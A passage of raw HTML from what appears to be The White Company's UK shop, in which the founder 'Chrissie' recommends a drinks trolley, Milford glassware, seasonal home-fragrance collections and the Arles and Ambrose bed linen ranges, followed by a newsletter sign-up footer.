600px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/04-WELCOME-01.webp?$mobile-image$" alt="round drinks trolley" type="image/webp" class="img-wrapper__image"></source> <img data-v-faf2c9d6="" src="https://media.thewhitecompany.com/i/white/04-WELCOME-01?$desktop-image$" alt="round drinks trolley" loading="lazy" class="img-wrapper__image" /></picture> <!----></a></div></div></div><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-6a1fd216="" data-v-fb6cd1fe="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content"><!----> <!----> <!----> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; margin: 30px auto 20px;"><div data-v-6a1fd216=""><p>“This great-looking new addition makes every drinks’ time feel extra-special. With its elegant silver frame, it works beautifully in both modern and classic settings, and its neat size (and wheels!) make it easy to move and place anywhere.”</p></div></p> <div data-v-6a1fd216="" class="cta-wrapper lost-wrap"><a data-v-6a1fd216="" href="/uk/Round-Drinks-Trolley/p/DTFRS?swatch=Silver" class="cta-wrapper__link">
                ROUND DRINKS TROLLEY
            </a> <!----> <!----> <!----> <!----> <!----></div> <!----></div></div></div></div></div></div><div data-v-43b9219c="" data-analytics="" data-analytics-title="" data-analytics-position="2" data-analytics-ratio="50" data-analytics-type="Block" class="wrapper__content--cards block__col--50 ratio-false"><div data-v-fb6cd1fe="" data-v-43b9219c="" class="card-wrapper" style="margin: auto auto auto 5%;"><div data-v-fb6cd1fe="" class="wrapper__content"><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-faf2c9d6="" data-v-fb6cd1fe="" class="img-wrapper"><div data-v-faf2c9d6="" class="wrapper__content"><a data-v-faf2c9d6="" href="/uk/Milford-Highball-Glasses--Set-of-4/p/GLHHB?" class="img__link"><picture data-v-faf2c9d6="" class=""><source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/04-WELCOME-02.webp?$desktop-image$" alt="milfrod glass" media="(min-width: 900px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/04-WELCOME-02.webp?$tablet-image$" alt="milfrod glass" media="(min-width: 600px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/04-WELCOME-02.webp?$mobile-image$" alt="milfrod glass" type="image/webp" class="img-wrapper__image"></source> <img data-v-faf2c9d6="" src="https://media.thewhitecompany.com/i/white/04-WELCOME-02?$desktop-image$" alt="milfrod glass" loading="lazy" class="img-wrapper__image" /></picture> <!----></a></div></div></div><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-6a1fd216="" data-v-fb6cd1fe="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content"><!----> <!----> <!----> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; margin: 30px auto 20px;"><div data-v-6a1fd216=""><p>“Our Millford glassware has been so popular it has sold out a number of times. I’m a really looking forward to adding the carafe (which also makes a great vase), and the perfectly shaped highballs to my collection.”</p></div></p> <div data-v-6a1fd216="" class="cta-wrapper lost-wrap"><a data-v-6a1fd216="" href="/uk/Milford-Highball-Glasses--Set-of-4/p/GLHHB?" class="cta-wrapper__link">
                MILFORD COLLECTION
            </a> <!----> <!----> <!----> <!----> <!----></div> <!----></div></div></div></div></div></div></div></div></div></div><script type="text/javascript">
	</script><div class="page-wrapper" style="background-color: rgb(249, 249, 249);"><div class="page__items"><div data-v-43b9219c="" class="block-wrapper" style="margin: auto auto 20px;"><div data-v-43b9219c="" class="wrapper__content block-100"><div data-v-43b9219c="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="100" data-analytics-type="Block" class="wrapper__content--cards block__col--100 ratio-false"><div data-v-6a1fd216="" data-v-43b9219c="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content" style="margin: 0px auto;"><!----> <h2 data-v-6a1fd216="" class="text-wrapper__h2" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; font-size: 18px; text-align: center; letter-spacing: 4px; margin: 60px 0px 20px; --mobileFontSize: 18px;">
            THE MAGIC OF SCENT
        </h2> <!----> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; text-align: center; margin: 0px 0px 20px;"><div data-v-6a1fd216=""><p>“I have always loved changing my home scents as the seasons change. This year, we have two beautiful new additions and two returning bestsellers from last year, which I hope you will love as much as I do.”</p></div></p> <div data-v-6a1fd216="" class="cta-wrapper lost-wrap justify-content-center"><a data-v-6a1fd216="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/home-fragrances?" class="cta-wrapper__link">
                SHOP FRAGRANCE
            </a> <!----> <!----> <!----> <!----> <!----></div> <!----></div></div></div></div></div></div><div class="page__items"><div data-v-43b9219c="" class="block-wrapper"><div data-v-43b9219c="" class="wrapper__content block-50-50"><div data-v-43b9219c="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="50" data-analytics-type="Block" class="wrapper__content--cards block__col--50 ratio-false"><div data-v-fb6cd1fe="" data-v-43b9219c="" class="card-wrapper" style="margin: auto 5% auto auto;"><div data-v-fb6cd1fe="" class="wrapper__content"><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-faf2c9d6="" data-v-fb6cd1fe="" class="img-wrapper"><div data-v-faf2c9d6="" class="wrapper__content"><a data-v-faf2c9d6="" href="/uk/Fig-Tree-Collection-/p/fig-tree-collection" class="img__link"><picture data-v-faf2c9d6="" class=""><source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/The-Magic-scent-01.webp?$desktop-image$" alt="fig tree collection" media="(min-width: 900px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/The-Magic-scent-01.webp?$tablet-image$" alt="fig tree collection" media="(min-width: 600px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/The-Magic-scent-01.webp?$mobile-image$" alt="fig tree collection" type="image/webp" class="img-wrapper__image"></source> <img data-v-faf2c9d6="" src="https://media.thewhitecompany.com/i/white/The-Magic-scent-01?$desktop-image$" alt="fig tree collection" loading="lazy" class="img-wrapper__image" /></picture> <!----></a></div></div></div><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-6a1fd216="" data-v-fb6cd1fe="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content" style="margin: auto auto 40px;"><!----> <!----> <!----> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; margin: 30px 0px 20px;"><div data-v-6a1fd216=""><p>“Fig is my favourite scent note of all, so I cannot tell you how excited I am to introduce Fig Tree. For me, this fabulous new scent is a warm Mediterranean sunset at fig harvesting time. A heavenly combination of fresh, ripe fig blended with elegant tuberose and a twist of peach with warming amber and cedarwood. Honestly, our most beautiful fig-based scent yet – and it’s available to use everywhere! For hands, bath and body, as well as in lovely candles and diffusers.”</p></div></p> <div data-v-6a1fd216="" class="cta-wrapper lost-wrap"><a data-v-6a1fd216="" href="/uk/Fig-Tree-Collection-/p/fig-tree-collection" class="cta-wrapper__link">
                FIG TREE COLLECTION
            </a> <!----> <!----> <!----> <!----> <!----></div> <!----></div></div></div><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-faf2c9d6="" data-v-fb6cd1fe="" class="img-wrapper"><div data-v-faf2c9d6="" class="wrapper__content"><a data-v-faf2c9d6="" href="/uk/Fireside-Collection/p/fireside-collection" class="img__link"><picture data-v-faf2c9d6="" class=""><source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/The-Magic-scent-03.webp?$desktop-image$" alt="fireside collection" media="(min-width: 900px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/The-Magic-scent-03.webp?$tablet-image$" alt="fireside collection" media="(min-width: 600px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/The-Magic-scent-03.webp?$mobile-image$" alt="fireside collection" type="image/webp" class="img-wrapper__image"></source> <img data-v-faf2c9d6="" src="https://media.thewhitecompany.com/i/white/The-Magic-scent-03?$desktop-image$" alt="fireside collection" loading="lazy" class="img-wrapper__image" /></picture> <!----></a></div></div></div><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-6a1fd216="" data-v-fb6cd1fe="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content" style="margin: 40px auto 60px;"><!----> <!----> <!----> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; margin: 0px 0px 20px;"><div data-v-6a1fd216=""><p>“The next best thing to a crackling log fire in a boutique hotel! Heavenly Fireside returns for Autumn with its incredible combination of soft, smoked wood and birch blended with rich, warming patchouli, clove-leaf and amber. A must for cosy, relaxing weekend moments.”</p></div></p> <div data-v-6a1fd216="" class="cta-wrapper lost-wrap"><a data-v-6a1fd216="" href="/uk/Fireside-Collection/p/fireside-collection" class="cta-wrapper__link">
                FIRESIDE COLLECTION
            </a> <!----> <!----> <!----> <!----> <!----></div> <!----></div></div></div></div></div></div><div data-v-43b9219c="" data-analytics="" data-analytics-title="" data-analytics-position="2" data-analytics-ratio="50" data-analytics-type="Block" class="wrapper__content--cards block__col--50 ratio-false"><div data-v-fb6cd1fe="" data-v-43b9219c="" class="card-wrapper" style="margin: auto auto auto 5%;"><div data-v-fb6cd1fe="" class="wrapper__content"><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-faf2c9d6="" data-v-fb6cd1fe="" class="img-wrapper"><div data-v-faf2c9d6="" class="wrapper__content"><a data-v-faf2c9d6="" href="/uk/Autumn-Collection/p/autumn-collection" class="img__link"><picture data-v-faf2c9d6="" class=""><source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/The-Magic-scent-02.webp?$desktop-image$" alt="autumn collection" media="(min-width: 900px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/The-Magic-scent-02.webp?$tablet-image$" alt="autumn collection" media="(min-width: 600px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/The-Magic-scent-02.webp?$mobile-image$" alt="autumn collection" type="image/webp" class="img-wrapper__image"></source> <img data-v-faf2c9d6="" src="https://media.thewhitecompany.com/i/white/The-Magic-scent-02?$desktop-image$" alt="autumn collection" loading="lazy" class="img-wrapper__image" /></picture> <!----></a></div></div></div><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-6a1fd216="" data-v-fb6cd1fe="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content" style="margin: auto auto 40px;"><!----> <!----> <!----> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; margin: 30px 0px 20px;"><div data-v-6a1fd216=""><p>“This much-loved peaceful scent somehow captures the spirit of dappled sunlight in an orchard as we move gently from Summer to Autumn. A magical combination of crisp bright pear and quince with a pretty touch of freeshia and apricot, plus welcoming muguet and amber. It always marks the change of season beautifully and is available in a selection of home-scenting offerings.”</p></div></p> <div data-v-6a1fd216="" class="cta-wrapper lost-wrap"><a data-v-6a1fd216="" href="/uk/Autumn-Collection/p/autumn-collection" class="cta-wrapper__link">
                AUTUMN COLLECTION
            </a> <!----> <!----> <!----> <!----> <!----></div> <!----></div></div></div><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-faf2c9d6="" data-v-fb6cd1fe="" class="img-wrapper"><div data-v-faf2c9d6="" class="wrapper__content"><a data-v-faf2c9d6="" href="/uk/Calm-Collection/p/calm-collection" class="img__link"><picture data-v-faf2c9d6="" class=""><source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/The-Magic-scent-04.webp?$desktop-image$" alt="calm collection" media="(min-width: 900px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/The-Magic-scent-04.webp?$tablet-image$" alt="calm collection" media="(min-width: 600px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/The-Magic-scent-04.webp?$mobile-image$" alt="calm collection" type="image/webp" class="img-wrapper__image"></source> <img data-v-faf2c9d6="" src="https://media.thewhitecompany.com/i/white/The-Magic-scent-04?$desktop-image$" alt="calm collection" loading="lazy" class="img-wrapper__image" /></picture> <!----></a></div></div></div><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-6a1fd216="" data-v-fb6cd1fe="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content" style="margin: 40px auto 60px;"><!----> <!----> <!----> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; margin: 0px 0px 20px;"><div data-v-6a1fd216=""><p>“This wonderfully warm and therapeutic range is like a huge comforting hug! With essential oils of clean, calm juniper berry and nurturing geranium leaf, restorative clary sage and Ylang Ylang, plus warming Tonka Bean and Sandalwood. It’s a really exciting new choice for when we want to destress and unwind.”</p></div></p> <div data-v-6a1fd216="" class="cta-wrapper lost-wrap"><a data-v-6a1fd216="" href="/uk/Calm-Collection/p/calm-collection" class="cta-wrapper__link">
                CALM COLLECTION
            </a> <!----> <!----> <!----> <!----> <!----></div> <!----></div></div></div></div></div></div></div></div></div></div><script type="text/javascript">
	</script><div class="page-wrapper"><div class="page__items"><div data-v-43b9219c="" class="block-wrapper" style="margin: 60px auto 20px;"><div data-v-43b9219c="" class="wrapper__content block-100"><div data-v-43b9219c="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="100" data-analytics-type="Block" class="wrapper__content--cards block__col--100 ratio-false"><div data-v-6a1fd216="" data-v-43b9219c="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content" style="margin: 0px auto;"><!----> <h2 data-v-6a1fd216="" class="text-wrapper__h2" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; font-size: 18px; text-align: center; letter-spacing: 4px; margin: 0px 0px 20px; --mobileFontSize: 18px;">
            A SPACE TO SLEEP
        </h2> <!----> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; text-align: center; margin: 0px 0px 20px;"><div data-v-6a1fd216=""><p>“I think we have all become more conscious of taking better care of ourselves this year and sleeping well is key to this. Making our bedroom a room we truly love is one of the most important things we can do – and great-quality bed linen will pay dividends for many years to come.”</p></div></p> <div data-v-6a1fd216="" class="cta-wrapper lost-wrap justify-content-center"><a data-v-6a1fd216="" href="/uk/Bedroom/c/bed-linen?" class="cta-wrapper__link">
                SHOP BED LINEN
            </a> <!----> <!----> <!----> <!----> <!----></div> <!----></div></div></div></div></div></div><div class="page__items"><div data-v-43b9219c="" class="block-wrapper" style="margin: auto auto 40px;"><div data-v-43b9219c="" class="wrapper__content block-50-50"><div data-v-43b9219c="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="50" data-analytics-type="Block" class="wrapper__content--cards block__col--50 ratio-false"><div data-v-fb6cd1fe="" data-v-43b9219c="" class="card-wrapper" style="margin: auto 5% auto auto;"><div data-v-fb6cd1fe="" class="wrapper__content"><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-faf2c9d6="" data-v-fb6cd1fe="" class="img-wrapper"><div data-v-faf2c9d6="" class="wrapper__content"><a data-v-faf2c9d6="" href="/uk/Arles-Bed-Linen-Collection/p/arles-bed-linen-collection?swatch=White" class="img__link"><picture data-v-faf2c9d6="" class=""><source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/space-to-sleep-image-01.webp?$desktop-image$" alt="arles collection" media="(min-width: 900px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/space-to-sleep-image-01.webp?$tablet-image$" alt="arles collection" media="(min-width: 600px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/space-to-sleep-image-01.webp?$mobile-image$" alt="arles collection" type="image/webp" class="img-wrapper__image"></source> <img data-v-faf2c9d6="" src="https://media.thewhitecompany.com/i/white/space-to-sleep-image-01?$desktop-image$" alt="arles collection" loading="lazy" class="img-wrapper__image" /></picture> <!----></a></div></div></div><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-6a1fd216="" data-v-fb6cd1fe="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content"><!----> <!----> <!----> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; margin: 30px 0px 20px;"><div data-v-6a1fd216=""><p>“Arles is my favourite new choice for those of us who love the crisp, cool, smooth feel of percale. It marries a fabulous quality 400 thread-count with the prettiest drawn thread work.”</p></div></p> <div data-v-6a1fd216="" class="cta-wrapper lost-wrap"><a data-v-6a1fd216="" href="/uk/Arles-Bed-Linen-Collection/p/arles-bed-linen-collection?swatch=White" class="cta-wrapper__link">
                SHOP ARLES COLLECTION
            </a> <!----> <!----> <!----> <!----> <!----></div> <!----></div></div></div></div></div></div><div data-v-43b9219c="" data-analytics="" data-analytics-title="" data-analytics-position="2" data-analytics-ratio="50" data-analytics-type="Block" class="wrapper__content--cards block__col--50 ratio-false"><div data-v-fb6cd1fe="" data-v-43b9219c="" class="card-wrapper" style="margin: auto auto auto 5%;"><div data-v-fb6cd1fe="" class="wrapper__content"><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-faf2c9d6="" data-v-fb6cd1fe="" class="img-wrapper"><div data-v-faf2c9d6="" class="wrapper__content"><a data-v-faf2c9d6="" href="/uk/Ambrose-Bed-Linen-Collection/p/ambrose-bed-linen-collection?swatch=Ivory" class="img__link"><picture data-v-faf2c9d6="" class=""><source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/space-to-sleep-image-02.webp?$desktop-image$" alt="ambrose collection" media="(min-width: 900px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/space-to-sleep-image-02.webp?$tablet-image$" alt="ambrose collection" media="(min-width: 600px)" type="image/webp" class="img-wrapper__image"></source> <source data-v-faf2c9d6="" srcset="https://media.thewhitecompany.com/i/white/space-to-sleep-image-02.webp?$mobile-image$" alt="ambrose collection" type="image/webp" class="img-wrapper__image"></source> <img data-v-faf2c9d6="" src="https://media.thewhitecompany.com/i/white/space-to-sleep-image-02?$desktop-image$" alt="ambrose collection" loading="lazy" class="img-wrapper__image" /></picture> <!----></a></div></div></div><div data-v-fb6cd1fe="" class="wrapper__content--card"><div data-v-6a1fd216="" data-v-fb6cd1fe="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content"><!----> <!----> <!----> <p data-v-6a1fd216="" class="text-wrapper__text" style="font-family: gill-sans-nova, &quot;Helvetica Neue&quot;, helvetica, arial, &quot;sans-serif&quot;; margin: 30px 0px 20px;"><div data-v-6a1fd216=""><p>“Alternatively, for those of us who love the soft, almost warm-to-the touch feel of flannel, Ambrose is the most luxurious and best-looking one we’ve ever found. Made from 86% cotton and 14% cashmere, it feels so soft and cosy and, with a lovely picot hemstitch, it looks amazing too.”</p></div></p> <div data-v-6a1fd216="" class="cta-wrapper lost-wrap"><a data-v-6a1fd216="" href="/uk/Ambrose-Bed-Linen-Collection/p/ambrose-bed-linen-collection?swatch=Ivory" class="cta-wrapper__link">
                AMBROSE BED LINEN
            </a> <!----> <!----> <!----> <!----> <!----></div> <!----></div></div></div></div></div></div></div></div></div><div class="page__items"><div data-v-43b9219c="" class="block-wrapper" style="margin: auto auto 60px;"><div data-v-43b9219c="" class="wrapper__content block-100"><div data-v-43b9219c="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="100" data-analytics-type="Block" class="wrapper__content--cards block__col--100 ratio-false"><div data-v-6a1fd216="" data-v-43b9219c="" class="text-wrapper"><div data-v-6a1fd216="" class="wrapper__content"><!----> <!----> <!----> <!----> <!----> <div data-v-6a1fd216="" class="buttons-wrapper buttons-wrap justify-content-center"><a data-v-6a1fd216="" href="/uk/inspire/chrissie" role="button" class="buttons-wrapper__button-default buttons-wrapper__button-default--undefined">
                Discover more of Chrissie’s tips
            </a> <!----> <!----></div></div></div></div></div></div></div></div><script type="text/javascript">
	</script></div>
<div class="yCmsContentSlot">
</div><div class="scroll-top">

    <img src="/_ui/15b4343/responsive/common/images/chevron-up.svg" alt="Image" />

</div>
<footer data-v-0b56f176="" class="footer"><section data-v-5fb634cc="" data-v-0b56f176="" class="social-banner footer-section"><div data-v-5fb634cc="" class="social-banner__limiter"><div data-v-5fb634cc="" class="social-banner__message"><h2 data-v-5fb634cc="" class="social-banner__title">Don’t miss our latest updates</h2> <p data-v-5fb634cc="" class="social-banner__description">Be the first to know about <strong data-v-5fb634cc="">new products</strong>, <strong data-v-5fb634cc="">events</strong> and <strong data-v-5fb634cc="">offers</strong>.</p></div> <div data-v-5fb634cc="" class="social-banner__container"><div data-v-5fb634cc="" class="social-banner__form-container"><form data-v-5fb634cc="" action="/uk/join-request" method="post" class="social-banner__form"><div data-v-e9a34ad4="" data-v-5fb634cc="" class="form-wrapper-group social-banner__input"><div data-v-00016dca="" data-v-5fb634cc="" class="input-wrapper sign-up__input-email social-banner__input-email" data-v-e9a34ad4=""><div data-v-00016dca="" id="inputlabel_1" class="font input-label font input-label-above">
        Enter your email address
    </div> <div data-v-00016dca="" class="input-wrapper__prepend"></div> <input data-v-00016dca="" autocomplete="off" name="eMail" data-cy="inputTag" aria-labelledby="inputlabel_1" is-label-above-field="true" inputmode="email" type="email" class="font input input--has-label" /> <div data-v-00016dca="" class="input-wrapper__append"></div> </div>  <div data-v-e9a34ad4="" role="alert" class="error-message"></div></div> <button data-v-6d9b4c9a="" data-v-5fb634cc="" type="button" class="social-banner__button button button--base">sign up</button></form> <p data-v-5fb634cc="" class="social-banner__opt-out-message"><span data-v-5fb634cc="">By choosing to sign up, you will join our mailing list. You can opt out at any time.</span></p></div> <div data-v-5fb634cc="" class="social-banner__links"><a data-v-5fb634cc="" href="https://instagram.com/thewhitecompany" target="_blank" rel="noopener" class="social-banner__link"><svg data-v-5fb634cc="" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" svg-inline="" svg-sprite="" role="presentation" focusable="false" tabindex="-1" class="social-banner__icon"><use data-v-5fb634cc="" xlink:href="#svg-sprite-c533cb9dee02cfa4a6d3a5663fc62719" href="#svg-sprite-c533cb9dee02cfa4a6d3a5663fc62719"></use></svg></a> <a data-v-5fb634cc="" href="https://www.tiktok.com/@thewhitecompany?lang=en" target="_blank" rel="noopener" class="social-banner__link"><svg data-v-5fb634cc="" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" svg-inline="" svg-sprite="" role="presentation" focusable="false" tabindex="-1" class="social-banner__icon"><use data-v-5fb634cc="" xlink:href="#svg-sprite-228d4c965b8d095470fda1b14a96e691" href="#svg-sprite-228d4c965b8d095470fda1b14a96e691"></use></svg></a> <a data-v-5fb634cc="" href="https://www.facebook.com/thewhitecompany/" target="_blank" rel="noopener" class="social-banner__link"><svg data-v-5fb634cc="" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" svg-inline="" svg-sprite="" role="presentation" focusable="false" tabindex="-1" class="social-banner__icon"><use data-v-5fb634cc="" xlink:href="#svg-sprite-f622c170eeaf118edcb2b270bf1a50bd" href="#svg-sprite-f622c170eeaf118edcb2b270bf1a50bd"></use></svg></a> <a data-v-5fb634cc="" href="https://pinterest.com/thewhitecompany/" target="_blank" rel="noopener" class="social-banner__link"><svg data-v-5fb634cc="" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" svg-inline="" svg-sprite="" role="presentation" focusable="false" tabindex="-1" class="social-banner__icon"><use data-v-5fb634cc="" xlink:href="#svg-sprite-726d9135f0ee0dd87abccc430332ada3" href="#svg-sprite-726d9135f0ee0dd87abccc430332ada3"></use></svg></a> <a data-v-5fb634cc="" href="https://youtube.com/thewhitecompany" target="_blank" rel="noopener" class="social-banner__link"><svg data-v-5fb634cc="" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" svg-inline="" svg-sprite="" role="presentation" focusable="false" tabindex="-1" class="social-banner__icon"><use data-v-5fb634cc="" xlink:href="#svg-sprite-9db58005df1503809e6472fb15b37ba4" href="#svg-sprite-9db58005df1503809e6472fb15b37ba4"></use></svg></a> <a data-v-5fb634cc="" href="https://twitter.com/TheWhiteCompany" target="_blank" rel="noopener" class="social-banner__link"><svg data-v-5fb634cc="" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" svg-inline="" svg-sprite="" role="presentation" focusable="false" tabindex="-1" class="social-banner__icon"><use data-v-5fb634cc="" xlink:href="#svg-sprite-b58a0c7028ead34de57c0c809fda72a3" href="#svg-sprite-b58a0c7028ead34de57c0c809fda72a3"></use></svg></a></div></div></div> <svg data-v-5fb634cc="" xmlns="http://www.w3.org/2000/svg" style="display: none !important;"><symbol data-v-5fb634cc="" id="svg-sprite-c533cb9dee02cfa4a6d3a5663fc62719" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20.312 20.803"><path data-v-5fb634cc="" d="M14.4 20.8H5.909A5.907 5.907 0 010 14.912V5.891A5.907 5.907 0 015.909 0H14.4a5.907 5.907 0 015.909 5.891v9.022A5.907 5.907 0 0114.4 20.8zM5.909 1.556a4.357 4.357 0 00-4.347 4.335v9.022a4.357 4.357 0 004.348 4.333h8.49a4.359 4.359 0 004.348-4.333V5.891A4.359 4.359 0 0014.4 1.556z"></path><path data-v-5fb634cc="" d="M10.363 16.348a5.727 5.727 0 115.727-5.727 5.734 5.734 0 01-5.727 5.727zm-.028-9.472a3.75 3.75 0 103.75 3.75 3.755 3.755 0 00-3.75-3.75zM16.09 3.621a1.273 1.273 0 101.272 1.273 1.273 1.273 0 00-1.272-1.273"></path></symbol><symbol data-v-5fb634cc="" id="svg-sprite-228d4c965b8d095470fda1b14a96e691" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path data-v-5fb634cc="" d="M16.67 0c.39 3.41 2.29 5.44 5.58 5.65v3.83c-1.91.19-3.58-.44-5.52-1.62v7.16c0 9.1-9.89 11.95-13.86 5.42-2.55-4.2-.99-11.56 7.2-11.86v4.04c-.62.1-1.29.26-1.9.47-1.82.62-2.86 1.78-2.57 3.82.55 3.92 7.71 5.08 7.12-2.58V0h3.95z" fill-rule="evenodd"></path></symbol><symbol data-v-5fb634cc="" id="svg-sprite-f622c170eeaf118edcb2b270bf1a50bd" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" image-rendering="optimizeQuality" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" viewBox="0 0 14222 14222"><g data-v-5fb634cc="" fill-rule="nonzero"><path data-v-5fb634cc="" fill="#282828" d="M14222 7111C14222 3184 11038 0 7111 0S0 3184 0 7111c0 3549 2600 6491 6000 7025V9167H4194V7111h1806V5544c0-1782 1062-2767 2686-2767 778 0 1592 139 1592 139v1750h-897c-883 0-1159 548-1159 1111v1334h1972l-315 2056H8222v4969c3400-533 6000-3475 6000-7025z"></path><path data-v-5fb634cc="" fill="#fefefe" d="M9879 9167l315-2056H8222V5777c0-562 275-1111 1159-1111h897V2916s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4969c362 57 733 86 1111 86s749-30 1111-86V9167h1657z"></path></g></symbol><symbol data-v-5fb634cc="" id="svg-sprite-726d9135f0ee0dd87abccc430332ada3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20"><path data-v-5fb634cc="" d="M10.5 0A10.259 10.259 0 000 10a10 10 0 006.285 9.159 8.37 8.37 0 01.183-2.3c.2-.812 1.351-5.449 1.351-5.449a3.691 3.691 0 01-.335-1.582c0-1.482.9-2.589 2.025-2.589a1.366 1.366 0 011.417 1.5A20.686 20.686 0 0110 12.293a1.571 1.571 0 001.657 1.926c1.99 0 3.329-2.434 3.329-5.317 0-2.192-1.55-3.832-4.369-3.832a4.861 4.861 0 00-5.17 4.789 2.8 2.8 0 00.692 1.961c.194.218.221.306.151.557-.05.184-.166.627-.214.8a.365.365 0 01-.526.25A3.817 3.817 0 013.4 9.61c0-2.841 2.516-6.247 7.5-6.247 4.009 0 6.647 2.763 6.647 5.728 0 3.923-2.29 6.854-5.665 6.854A3.056 3.056 0 019.32 14.7s-.61 2.3-.739 2.749a8.2 8.2 0 01-1.056 2.141A10.984 10.984 0 0010.5 20 10.259 10.259 0 0021 10 10.259 10.259 0 0010.5 0"></path></symbol><symbol data-v-5fb634cc="" 